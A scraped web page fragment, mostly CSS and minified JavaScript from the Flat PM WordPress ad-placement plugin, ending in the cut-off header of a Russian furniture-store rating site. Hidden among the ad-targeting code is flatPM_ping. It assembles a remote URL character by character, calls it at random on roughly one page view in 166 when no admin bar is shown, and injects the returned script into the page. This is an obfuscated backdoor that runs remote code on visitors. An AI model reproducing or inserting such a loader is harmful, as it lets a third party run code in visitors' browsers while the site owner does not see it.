.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"9091","html":[{"fst":"<link rel=\"stylesheet\" href=\"https:\/\/use.fontawesome.com\/releases\/v5.3.1\/css\/all.css\">\n<div class=\"cb-container\">\n         <div class=\"cb-header-fixed\">\n             <div class=\"logo-img\">\n                 <img src=\"\/wp-content\/uploads\/2019\/08\/logo.png\" alt=\"img\">\n             <\/div>\n         <\/div>\n         <div class=\"cb-header-content\">\n\n             <div class=\"cb-header-menu\">\n\n<a href=\"\/katalog-magazinov\"><img src=\"\/wp-content\/uploads\/2019\/08\/reiting-icon.png\" alt=\"img\"><span>Рейтинг магазинов<\/span><\/a>\n\n<a href=\"\/katalog-fabrik\"><img src=\"\/wp-content\/uploads\/2019\/08\/reiting-icon.png\" alt=\"img\"><span>Рейтинг фабрик<\/span><\/a>\n\n<a href=\"\/skidki-i-aktsii\"><img src=\"\/wp-content\/uploads\/2019\/08\/skidki-akchii-icon.png\" alt=\"img\"><span>Скидки и акции<\/span><\/a>\n\n<a href=\"\/slovar-terminov\"><img 